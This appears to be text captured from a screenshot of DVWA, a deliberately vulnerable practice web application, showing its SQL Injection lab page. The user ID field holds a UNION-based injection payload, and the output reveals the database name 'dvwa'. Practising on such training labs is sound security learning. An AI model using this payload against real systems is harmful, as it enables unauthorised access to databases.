 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
User ID:
Submit
ID: 7 union select 24,database()#
First name: 24
Surname: dvwa